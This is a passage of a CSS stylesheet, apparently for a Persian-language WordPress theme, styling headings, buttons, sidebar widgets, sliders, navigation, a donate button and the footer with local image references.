  color: #242636;
  margin-top: 0;
  font-family: IRANSansWeb,sans-serif;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #242636;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #1d76e4;
}
h1 span,
h2 span,
h3 span,
h4 span,
h5 span,
h6 span {
  color: #1d76e4;
}
h1,
h2,
h3 {
  margin-bottom: 20px;
}
h4,
h5,
h6 {
  margin-bottom: 15px;
}
a {
  color: #1d76e4;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
a:hover {
  text-decoration: none;
  color: #242636;
}
a:focus {
  outline: none;
}
ul,
ol {
  list-style: none;
  margin: 0;
  padding: 0;
}
p {
  margin-bottom: 15px;
}
/*-----------------------------------------------------------------------------------*/
/*  =WordPress Core
/*-----------------------------------------------------------------------------------*/
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: none;
  border: none;
  max-width: 96%;
  /* Image does not overflow the content area */

  padding: 0px;
  text-align: center;
}
.gallery-caption {
  font-size: 11px;
  line-height: 18px;
  padding: 5px 0;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  padding: 10px 8px;
}
.alert-wrapper {
  margin-bottom: 80px;
}
/*-----------------------------------------------------------------------------------*/
/*  wp Gallery
/*-----------------------------------------------------------------------------------*/
article #gallery-1 {
  margin-left: -15px;
  margin-right: -15px;
}
.gallery dl.gallery-item {
  padding-top: 0;
  padding-bottom: 0;
}
.gallery dl.gallery-item dt.gallery-icon {
  padding: 0;
}
.gallery dl.gallery-item dt.gallery-icon img {
  padding: 8px;
  border: none !important;
}
.gallery dl.gallery-item dd.gallery-caption {
  padding: 10px 0;
  text-align: justify;
}
.container-box-sizing .container {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.pp-transition {
  -webkit-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

}
/*-----------------------------------------------------------------------------------*/
/*  Transition Effect
/*-----------------------------------------------------------------------------------*/
.pp-btn,
.trail-event-info .map-frame,
.main-menu ul li a,
.blog-items figure img,
.hentry img,
.gallery-item figure,
.donate-now a,
.home-flexslider .flex-direction-nav li a,
.wp-email-capture-widget input[type="submit"],
.sidebar figure img,
.listing-slider,
.listing-slider .flex-control-paging li a,
.flex-direction-nav a,
.post-video {
  -webkit-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

}
/*-----------------------------------------------------------------------------------*/
/*  Frame Color
/*-----------------------------------------------------------------------------------*/
.trail-event-info .map-frame,
img.candidate-image,
.hentry img,
.gallery-item figure,
.sidebar figure img,
.listing-slider,
.post-video {
  background-color: #eeeff4;
}
.trail-event-info .map-frame:hover,
img.candidate-image:hover,
.hentry img:hover,
.gallery-item figure:hover,
.sidebar figure img:hover,
.listing-slider:hover,
.post-video:hover {
  background-color: #dfe0ea;
}
.blog-items figure img {
  background-color: #fff;
   width: 100%;
}
.blog-items figure img:hover {
  background-color: #c0c3d6;
}
/*-----------------------------------------------------------------------------------*/
/*  Pagination
/*-----------------------------------------------------------------------------------*/
.paginate-links,
.page-nav-btns,
.pages-nav,
.pagination {
  width: 100%;
  margin: 25px 0 0;
  text-align: center;
}
.paginate-links span,
.page-nav-btns span,
.pages-nav span,
.pagination span,
.paginate-links a,
.page-nav-btns a,
.pages-nav a,
.pagination a {
  display: inline-block;
  padding: 4px 12px;
  margin: 0 0 4px;
  background-color: #dbdde8;
  color: #9799a5;
}
.paginate-links span.current,
.page-nav-btns span.current,
.pages-nav span.current,
.pagination span.current,
.paginate-links a.current,
.page-nav-btns a.current,
.pages-nav a.current,
.pagination a.current,
.paginate-links span:hover,
.page-nav-btns span:hover,
.pages-nav span:hover,
.pagination span:hover,
.paginate-links a:hover,
.page-nav-btns a:hover,
.pages-nav a:hover,
.pagination a:hover {
  background-color: #1d76e4;
  color: #ffffff;
}
.page-nav-btns {
  text-align: left;
}
.page-nav-btns a {
  padding-top: 8px;
  padding-bottom: 8px;
}
.owl-topsel .item img {
  height: 200px;
}
.owl-topsel .item h4 {
  background: #cf1c22;
  padding: 10px 5px;
}
.owl-topsel .item h4 a {
  color: #fff;
  display: block;
}
/*-----------------------------------------------------------------------------------*/
/* Theme Buttons
/*-----------------------------------------------------------------------------------*/
.pp-btn {
  display: inline-block;
  padding: 8px 16px;
  color: #ffffff;
  font-size: 14px;
  font-family: IRANSansWeb, arial;
  background-color: #1d76e4;
  border: none;
}
.pp-btn:hover,
.pp-btn.current {
  background-color: #242636;
  color: #ffffff;
}
.pp-btn:focus {
  outline: none;
}
.pp-btn.xs {
  padding: 5px 10px;
  font-size: 12px;
}
.pp-btn.sm {
  padding: 7px 13px;
  font-size: 14px;
}
.pp-btn.lg {
  padding: 12px 32px;
  font-size: 14px;
}
.pp-btn.grey {
  background-color: #aeadad;
}
.pp-btn.grey:hover {
  background-color: #626060;
}
.pp-btn.orange {
  background-color: #ec894d;
}
.pp-btn.orange:hover {
  background-color: #91400f;
}
input[type="password"],
input[type="text"],
textarea {
  height: 39px;
  padding-left: 10px;
  padding-right: 10px;
  border: 1px solid #dcdcdc;
}
input[type="password"]:focus,
input[type="text"]:focus,
textarea:focus {
  outline: none;
}
input[type="submit"] {
  -webkit-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  display: inline-block;
  padding: 8px 16px;
  color: #ffffff;
  font-size: 14px;
  font-family: IRANSansWeb, arial;
  background-color: #1d76e4;
  border: none;
}
input[type="submit"]:hover,
input[type="submit"].current {
  background-color: #242636;
  color: #ffffff;
}
input[type="submit"]:focus {
  outline: none;
}
/*-----------------------------------------------------------------------------------*/
/*  Widgets
/*-----------------------------------------------------------------------------------*/
.sidebar .widget .title + p {
  margin: -20px 0 30px;
}
.sidebar .widget .title + ul {
  margin-top: -10px;
}
.sidebar .widget ul li {
  background: url(../images/widget-list-bullet.png) no-repeat right 7px top 18px;
  border-bottom: 1px solid #dedede;
  padding: 11px 20px 10px 0;
}
.sidebar .widget ul li a {
  color: #242636;
}
.sidebar .widget ul li a:hover {
  color: #1d76e4;
}
.sidebar .widget ul li ul {
  padding: 11px 0 0 25px;
}
.sidebar .widget ul li ul li:first-child {
  padding-top: 11px;
  border-top: 1px solid #dedede;
}
.sidebar .widget ul li ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget {
  margin-bottom: 42px;
}
.widget .title {
  margin-bottom: 30px;
}
.widget ul {
  list-style: none;
  margin: 0;
  color: #fff;
}
.widget ul li {
  color: #242636;
}
.widget ul li ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget .listing-slider ul li {
  border: none;
  background-image: none;
  padding: 0;
}
.widget span,
.widget time {
  color: #9394a3;
}
.widget .author {
  color: #1d76e4;
}
.widget .author:hover {
  color: #242636;
}
/* Display Tweets Widget */
.widget_displaytweetswidget p {
  margin-top: 0 !important;
  margin-bottom: 25px;
  padding: 0 0 25px;
  border-bottom: 1px solid #dedede;
}
.widget_displaytweetswidget p .small {
  font-size: 14px;
  color: #1d76e4;
}
/* Search Form Widget */
.searchform {
  overflow: hidden;
}
.searchform #s,
.searchform #searchsubmit {
  height: 42px;
}
.searchform #s {
  float: left;
  width: 62%;
  padding: 10px 13px 10px;
  line-height: normal;
}





.searchform .screen-reader-text {
  display: none;
}
.searchform #searchsubmit {
  -webkit-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: all 500ms cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
  /* easeOutQuint */

  display: inline-block;
  padding: 8px 16px;
  color: #ffffff;
  font-size: 13px;
  font-family: IRANSansWeb, arial;
  background-color: #1d76e4;
  border: none;
  float: right;
  width: 35.8%;
}
.searchform #searchsubmit:hover,
.searchform #searchsubmit.current {
  background-color: #242636;
  color: #ffffff;
}
.searchform #searchsubmit:focus {
  outline: none;
}
/* Events Widget */
.widget.events ul {
  margin-bottom: 22px;
}
.widget.events ul li {
  overflow: hidden;
  margin-bottom: 17px;
  padding: 0 0 17px ;
  border-bottom: 1px solid #e8e9ef;
  background-image: none;
}
.widget.events ul li:last-child {
  border-bottom: none;
}
.widget.events ul li h5 {
  margin: 0 0 4px;
  line-height: 20px;
}
.widget.events figure {
  float: left;
}
.widget.events figure img {
  width: 64px;
  height: 64px;
}
/* About Widget */
.widget.about h5 {
  margin: 0 0 22px;
  line-height: 20px;
}
.widget.about h5 a {
  font-size: 18px;
}
.widget.about h5 span {
  display: block;
  color: #afb1be;
  font-size: 12px;
  margin-top: 5px;
}
.widget.about figure {
  float: left;
  margin: 0 16px 13px 0;
}
.widget.about .detail {
  margin: 0 0 25px;
}
.widget.about .detail p {
  margin-bottom: 16px;
}
/* Testimonial Widget */
.testimonial-widget .top-quotes,
.testimonial-widget .bottom-quotes {
  height: 50px;
}
.testimonial-widget .top-quotes {
  background: url('../images/icon-quote-open-widget.png') 15px 17px no-repeat;
}
.testimonial-widget .bottom-quotes {
  background: url('../images/icon-quote-close-widget.png') 94% 0 no-repeat;
}
.testimonial-widget blockquote {
  margin: 0;
  padding: 0 ;
  border: 0;
  background-color: #f6f6f6;
}
.testimonial-widget blockquote p {
  font-size: 14px;
  line-height: 23px;
  padding: 0 35px;
}
.testimonial-widget blockquote strong {
  color: #242636;
  font-size: 14px;
  margin-left: 10px;
}
.footer .testimonial-widget {
  padding-bottom: 17px ;
}
/* Tabbed Widget */
.widget .tabbed .tabs {
  margin: 0;
  padding: 0;
}
.widget .tabbed .tabs li {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
  padding: 14px 1px 10px;
  width: 31%;
  color: #717484;
  text-align: center;
  cursor: pointer;
  background-color: #f1f1f3;
  border-top: 1px solid #e2e2e9;
  border-right: 1px solid #e2e2e9;
  border-bottom: none;
  background-image: none;
}
.widget .tabbed .tabs li:last-child {
  border-left: 1px solid #e2e2e9;
}
.widget .tabbed .tabs li:hover,
.widget .tabbed .tabs li.current {
  color: #242636;
  background-color: #ffffff;
}
.widget .tabbed .tabs li.current {
  border-top: 3px solid #1d76e4;
  margin-bottom: -2px;
  padding-top: 13px;
}
.widget .tabbed .block {
  margin: 0;
  display: none;
}
.widget .tabbed .block.current {
  display: block;
  border: 1px solid #e2e2e9;
  padding: 25px 20px 0;
}
.widget .tabbed .widget-list li {
  margin: 0;
  padding: 0;
  list-style: none;
  background: none;
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e9ef;
}
.widget .tabbed .widget-list li:last-child {
  border-bottom: none;
}
.widget .tabbed .widget-list li h5 {
  margin: 0 0 4px;
  line-height: 20px;
}
.widget .tabbed .widget-list li figure {
  float: left;
}
.widget .tabbed .widget-list li figure img {
  width: 64px;
  height: 64px;
}
/* Wp Email Capture Widget */
.header-widget .wp-email-capture-widget .slide_widget_inner {
  background-color: #1d1f2c;
  background-color: rgba(29, 31, 44, 0.9);
  min-height: 332px;
  height: auto !important;
  height: 332px;
}
.header-widget .wp-email-capture-widget .wp-email-capture-label.wp-email-capture-name-label,
.header-widget .wp-email-capture-widget .wp-email-capture-label.wp-email-capture-email-label {
  display: block;
}
.header-widget .wp-email-capture-widget input.error {
  border-color: red ;
  -webkit-box-shadow: inset 0 0 5px red;
  -moz-box-shadow: inset 0 0 5px red;
  box-shadow: inset 0 0 5px red;
}
.wp-email-capture-widget label.error {
  display: none !important;
}
.wp-email-capture-widget form {
  margin-bottom: 0;
  padding: 0 6px;
}
.wp-email-capture-widget .slide_widget_inner {
  padding: 14px 20px 0;
}
.wp-email-capture-widget .title {
  font-size: 20px;
  color: #d9dae9;
  border-bottom: 1px solid #2a2c3b;
  padding-bottom: 12px;
  margin-top: 10px ;
  margin-bottom: 10px;
  line-height: 28px;
}
.wp-email-capture-widget p,
.wp-email-capture-widget .textwidget {
  color: #62657e;
  font-size: 14px;
  margin-bottom: 15px;
}
.wp-email-capture-widget input[type="text"] {
  color: #a3a4b2;
  padding: 0 17px;
  height: 38px;
  width: 100%;
  font-size: 14px;
  border: 1px solid #0d0e14 ;
  -webkit-box-shadow: inset 0 0 5px rgba(29, 31, 44, 0.75);
  -moz-box-shadow: inset 0 0 5px rgba(29, 31, 44, 0.75);
  box-shadow: inset 0 0 5px rgba(29, 31, 44, 0.75);
  margin-bottom: 20px;
}
.wp-email-capture-widget input[type="submit"] {
  border: none;
  background-color: #1d76e4;
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  margin: 0 auto;
  padding: 14px 14px 11px;
  -webkit-padding-before: 13px;
  -webkit-padding-after: 9px;
  display: block;
  width: 59%;
}
.wp-email-capture-widget input[type="submit"]:hover {
  background-color: #030d19;
}
.sidebar .wp-email-capture-widget form,
.sidebar .wp-email-capture-widget .slide_widget_inner {
  padding: 0;
}
.sidebar .wp-email-capture-widget .title {
  border-color: #DCDCDC;
  color: #242636;
}
.sidebar .wp-email-capture-widget input[type="text"] {
  border-color: #DCDCDC ;
  box-shadow: none;
}
/* Wp Calendar Widget */
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  margin: 11px 0 30px;
  text-align: left;
  font-size: 24px;
  line-height: 30px;
  color: #242636;
  font-weight: 500;
}
#wp-calendar thead th {
  color: #ffffff;
  border: 1px solid #DCDCDC;
  text-align: center;
  padding: 10px  4px;
  background: #242636;
}
#wp-calendar tbody {
  color: #ffffff;
}
#wp-calendar tbody td {
  background: #1d76e4;
  border: 1px solid #ffffff;
  text-align: center;
  padding: 10px  4px;
}
#wp-calendar tbody td#today,
#wp-calendar tbody td:hover {
  background: #242636;
}
#wp-calendar tbody td a {
  color: #ffffff;
}
#wp-calendar tbody .pad {
  background: none;
}
.footer #wp-calendar caption {
  color: #c8c9d0;
}
.footer #wp-calendar thead th {
  border-color: #36384C;
}
.footer #wp-calendar tbody td {
  border-color: #36384C;
}
/* Tag Cloud Widget */
.widget .tagcloud {
  overflow: hidden;
}
.widget .tagcloud a {
  display: block;
  float: left;
  padding: 7px 15px;
  color: #ffffff;
  background-color: #1d76e4;
  font-size: 14px;
  margin: 1px;
  text-decoration: none;
}
.widget .tagcloud a:hover {
  background: #242636;
}
/*-----------------------------------------------------------------------------------*/
/*  Layouts
/*-----------------------------------------------------------------------------------*/
.page-container {
  padding: 5px 0 0;
  margin-bottom: 25px;
}
.main figure {
  margin: 0;
}
.sidebar figure {
  margin: 0 13px 0 0;
}
.sidebar figure img {
  padding: 3px;
}
/*-----------------------------------------------------------------------------------*/
/*  Header
/*-----------------------------------------------------------------------------------*/
.header-meta {
  background: #e6e313;
  color: #272020;
  line-height: 40px;
}
.header-meta .phone-info {
  text-align: right;
}
.header-meta .social-icons {
  text-align: left;
  padding: 0;
}
.header-meta .social-icons ul li {
	display: inline-block;
	background: rgba(0, 0, 0, 0.2);
	width: 30px;
	height: 30px;
	margin: 5px;
	line-height: 36px;
	box-sizing: border-box;
	vertical-align: middle;
	border-radius: 3px;
}

.header-meta .social-icons ul li a {
	display: block;
  text-align: center;
}

.header-meta .social-icons ul li i {
	color: #fff;
	font-size: 16px;
	padding-top: 6px;
}

.header-meta .social-icons ul li:hover {
	background: #39579a;
}

.header-meta .social-icons ul li:nth-child(2):hover {
	background: #01aced;
}

.header-meta .social-icons ul li:nth-child(3):hover {
	background: #cb1f26;
}

.header-meta .social-icons ul li:nth-child(4):hover {
	background: #1aaf65;
}

.header-meta .social-icons ul li:nth-child(5):hover {
	background: #01aced;
}
.header-bottom-wrapper {
  background: url("../images/world-map.png") #242636 no-repeat center top;
  padding-top: 40px;
}
.header-bottom-wrapper .container {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.header-wrapper {
  background-color: #1b1d2a;
}
.header.container {
  padding: 0;
  position: relative;
}
/*-----------------------------------------------------------------------------------*/
/*  Logo
/*-----------------------------------------------------------------------------------*/
.logo {
  float: left;
  margin-top: 3px;
  text-align: center;
}
.logo a,
.logo img {
  display: inline-block;
  max-width: 100%;
}
.logo h2 {
  margin: 15px  0;
  font-size: 30px;
  line-height: 30px;
  font-weight: normal;
}
.logo h2 a {
  color: #ffffff;
  text-decoration: none;
}
.my-navbar,.navbar-default {
  background: transparent;
  border-radius: 0;
  border: none;
  float: right;
  margin: 0;
}
.navbar-default ul li a {
  display: inline-block;
  font-size: 14px;
  text-decoration: none;
  margin: 0;
  padding: 23px 15px 22px;
  color: #f3d115!important;
}
.navbar-default ul li:hover a {
  color: #272020!important;
  background: #f3d115!important;
}
.my-navbar ul li a {
  display: inline-block;
  font-size: 14px;
  text-decoration: none;
  margin: 0;
  padding: 23px 15px 22px;
  color: #fff!important;
}
.my-navbar ul li a:hover,.my-navbar ul li a:focus,.my-navbar .navbar-nav > .open > a {
  background: #e6e313 !important;
  color: #333!important;
}
.my-navbar ul li {
  float: right;
}
.my-navbar ul li ul {
  display: none;
  right: 0;
  z-index: 888;
  width: 252px;
  padding: 0;
  background: #272020;
  box-shadow: none;
  border-top: 0;
  border-radius: 0;
}
.my-navbar ul .menu-item-has-children:hover ul {
  display: block;
}
.my-navbar ul li ul li {
  width: 100%
}
.my-navbar ul li ul li a {
  display: block;
  padding: 15px;
}
.my-navbar .navbar-form {
  border: none;
  margin: -10px 0 0 0;
  padding: 0;
}
.my-navbar .navbar-form .btn-default {
  display: none;
}
/*-----------------------------------------------------------------------------------*/
/*  Tag line
/*-----------------------------------------------------------------------------------*/
.tag-line {
  text-align: center;
  display: block;
}
/*-----------------------------------------------------------------------------------*/
/*  Donate Now btn
/*-----------------------------------------------------------------------------------*/
.donate-now {
  float: right;
  text-align: center;
}
.donate-now a {
  display: inline-block;
  font-size: 18px;
  line-height: 24px;
  font-weight: bold;
  color: #fff;
  background-color: #cf1c22 ;
  padding: 21px 24px 23px 20px;
}
.donate-now a:hover {
  color: #ffffff;
  background-color: #b9191e;
}

.header-slider .owl-carousel .owl-nav ,.listing-slider .owl-carousel .owl-nav {
  display: none
}
.header-slider  .owl-carousel .owl-dots,.listing-slider .owl-carousel .owl-dots {
  padding-top: 10px;
}
.listing-slider .owl-carousel .item h3 {
  font-size: 13px;
  color: #a50404;
  padding-top: 10px;
  margin: 0;
}
/*-----------------------------------------------------------------------------------*/
/*  Header Testimonial
/*-----------------------------------------------------------------------------------*/
.quote {
  width: 80%;
  margin: 0 auto 36px;
}
.quote blockquote {
  border-left: none;
  padding: 0 40px 0;
  text-align: center;
  background: url('skins/dark-red/icon-quote-open.png') left top no-repeat;
  margin: 0 ;
}
.quote blockquote h2 {
  color: #fff;
  font-family: IRANSansWeb, arial;
  font-style: italic;
  font-size: 22px;
  line-height: 36px;
  margin-bottom: 7px;
  padding-right: 40px;
  margin-right: -40px;
  background: url('skins/dark-red/icon-quote-close.png') right top no-repeat;
}
.quote blockquote .author {
  display: block;
  font-family: IRANSansWeb, arial;
  font-size: 18px;
  font-weight: 300;
  color: #a3a6c0;
  text-transform: uppercase;
}
.quote blockquote .line {
  vertical-align: middle;
  display: inline-block;
  height: 1px;
  width: 13.76068%;
  background: #343648;
}
.quote blockquote .line.left {
  margin-right: 10px ;
}
.quote blockquote .line.right {
  margin-left: 10px ;
}
/*-----------------------------------------------------------------------------------*/
/*  Slider
/*-----------------------------------------------------------------------------------*/
.lt-ie9 .home-flexslider .flex-direction-nav li a {
  background: url(../images/slider-nav.png) #1d1f2c no-repeat;
}
.lt-ie9 .header-widget .wp-email-capture-widget .slide_widget_inner,
.lt-ie9 .home-flexslider .flexslider,
.lt-ie9 .home-flexslider.variation-2 .slide-description,
.lt-ie9 .home-flexslider.variation-3 .slide-description {
  background-color: #1d1f2c;
}
.flex-control-paging li a {
  background: #1d76e4;
  box-shadow: none;
  z-index: 1600;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
  background: #ffffff;
}
/*-----------------------------------------------------------------------------------*/
/*  Home FlexSlider
/*-----------------------------------------------------------------------------------*/
.home-flexslider .flexslider {
  border: 7px solid #1d1f2c;
  border: 7px solid rgba(29, 31, 44, 0.9);
  background-color: rgba(29, 31, 44, 0.9);
  width: auto;
  height: auto;
  margin: auto;
  position: relative;
}
.home-flexslider .flexslider .slides {
  overflow: hidden;
}
.home-flexslider .flexslider img {
  width: 100%;
  height:389px;
  display: block;
}
.home-flexslider .flex-control-paging {
  bottom: 10px;
}
.home-flexslider .flex-direction-nav li a {
  display: block;
  text-indent: -999em;
  width: 35px;
  height: 50px;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  z-index: 150;
  cursor: pointer;
  background: url(../images/slider-nav.png) rgba(29, 31, 44, 0.9) no-repeat;
}
.home-flexslider .flex-direction-nav li a:hover {
  background-color: #1d76e4;
}
.home-flexslider .flex-direction-nav li a.flex-next {
  background-position: -70px center;
  right: 0;
}
.home-flexslider .flex-direction-nav li a.flex-prev {
  background-position: 9px center ;
  left: 0;
}
.home-flexslider.variation-2 {
  background-color: rgba(29, 31, 44, 0.9);
}
.home-flexslider.variation-2 .flex-control-nav {
  width: 65.4%;
}
.home-flexslider.variation-2 .slide-image {
  width: 65.4%;
  float: left;
}
.home-flexslider.variation-2 .slide-description {
  width: 34.6%;
  padding: 0 4% 0 2.5%;
  float: right;
}
.home-flexslider.variation-2 .slide-description .title {
  color: #d9dae9;
  font-size: 24px;
  line-height: 36px;
  margin: 10px 0;
}
.home-flexslider.variation-2 .slide-description p {
  color: #7b7c91;
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 15px;
}
.home-flexslider.variation-3 .slide-description {
  background-color: rgba(29, 31, 44, 0.9);
  position: absolute;
  top: 20.5%;
  left: 63px;
  width: 45%;
  padding: 7px 28px 0;
}
.home-flexslider.variation-3 .slide-description .title {
  color: #d9dae9;
  font-size: 24px;
  line-height: 30px;
  margin-top: 20px;
  margin-bottom: 10px;
  font-weight: bold;
}
.home-flexslider.variation-3 .slide-description p {
  color: #d9dae9;
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
}
.home-flexslider.variation-3 .slide-description .pp-btn.lg {
  float: left;
  margin-left: -28px;
}
/*-----------------------------------------------------------------------------------*/
/*  Page Head
/*-----------------------------------------------------------------------------------*/
.page-head {
  padding-top: 15px;
  padding-bottom: 60px;
}
.page-title {
  color: #ffffff;
  font-size: 30px;
  font-weight: 300;
  margin: 10px 0;
}
/*-----------------------------------------------------------------------------------*/
/* Footer
/*-----------------------------------------------------------------------------------*/
.bottom-posts .item img {
  width: 100%;
  height: 180px;
}
.bottom-posts .item h3 {
  padding: 10px 5px;
}
.bottom-posts .item:hover h3 {
  background: #c22;
  color: #fff;
}
.logos h4, .bottom-posts h4 {
  text-align: center;
  font-size: 20px;
  border-bottom: 1px solid #ddd;
  padding: 10px;
}
.logos .item img {
  width: 100%;
  height: 100px;
}
.bottom-posts .item:hover ,.logos .item:hover {
  opacity: 0.7;
}
.footer-top {
  margin-top: 102px;
  padding: 48px 0 30px;
}
.footer {
  color: #fff;
  font-size: 14px;
  line-height: 23px;
  background: url("../images/world-map.png") #242636 no-repeat center top;
  padding-top: 40px;
  padding-top: 0;
}
.footer .container {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.footer a {
  color: #6b6e80;
}
.footer a:hover {
  color: #ffe900;
}
.footer .widget {
  margin-bottom: 35px;
}
.footer .widget ul li {
  font-size: 13px;
  line-height: 23px;
  padding: 0 28px 0 0;
  background: url('../images/list-bullet.png') no-repeat right 5px;
  color: #fff;
  font-family: IRANSansWeb, arial;
}
.footer .widget ul li:hover {
  background-position: right -979px;
}
.footer .widget ul li a {
  color: #fff;
}
.footer .widget ul li a:hover {
  color: #ffe900;
}
.footer .widget ul li ul li {
  margin-top: 19px;
}
.footer .title,
.footer h1,
.footer h2,
.footer h3,
.footer h4,
.footer h5,
.footer h6 {
  color: #c8c9d0;
  font-weight: normal;
}
.footer .title {
  font-size: 18px;
  line-height: 24px;
  font-weight: bold;
  border-bottom: 1px solid #36384c;
  padding-bottom: 15px;
  margin-bottom: 40px;
}
.footer p,
.footer ul li {
  color: #6b6e80;
  margin-bottom: 19px;
}
.footer p {
  margin-bottom: 22px;
}
.footer address {
  margin-bottom: 30px;
}
.footer .widget_displaytweetswidget p {
  margin-bottom: 19px;
  border-bottom: none;
  padding-bottom: 0;
}
.footer .widget_displaytweetswidget p a {
  color: #77a4e2;
}
.footer .widget_displaytweetswidget p a:hover {
  color: #dedfe2;
}
.footer .widget_displaytweetswidget small {
  font-size: 12px;
  color: #545872;
}
.widget.contact-us .contacts-list li {
  padding-left: 32px;
}
.widget.contact-us .contacts-list li.email {
  background: url('../images/icon-mail.png') no-repeat left 0px;
  margin-bottom: 12px;
}
.widget.contact-us .contacts-list li.phone {
  background: url('../images/icon-phone.png') no-repeat left 2px;
}
form.newsletter label {
  color: #c8c9d0;
  font-size: 18px;
  margin-bottom: 18px;
  display: block;
}
form.newsletter input[type="text"] {
  float: left;
  background-color: #1b1d2a;
  color: #6b6e80;
  border: none;
  font-size: 12px;
  padding-left: 13px ;
  padding-right: 13px ;
  width: 80%;
  margin-bottom: 20px;
}
form.newsletter input[type="submit"] {
  float: left;
  font-weight: bold;
  padding: 0;
  text-align: center;
  height: 38px;
  width: 20%;
}
form.newsletter input[type="submit"]:hover {
  background-color: #030d19;
}
.footer-bottom {
  background-color: #1b1d2a;
  padding: 20px 0 10px;
}
.footer-bottom .copyright {
  float: right;
  font-size: 14px;
  margin: 5px 0 15px;
}
.footer-bottom .social-nav {
  float: left;
  list-style: none;
  margin: 0;
}
.footer-bottom .social-nav > li {
  display: inline;
  margin: 0 0 0 4px ;
}
.footer-bottom .social-nav > li > a {
  display: inline-block;
  width: 31px;
  height: 30px;
  transition:all 0.3s ease-out;
}
.footer-bottom .social-nav > li.facebook a {
  background: url(../images/facebook.png) no-repeat 0 top;
}
.footer-bottom .social-nav > li.twitter a {
  background: url(../images/twitter.png) no-repeat 0 top;
}
.footer-bottom .social-nav > li.linkedin a {
  background: url(../images/linked-in.png) no-repeat 0 top;
}
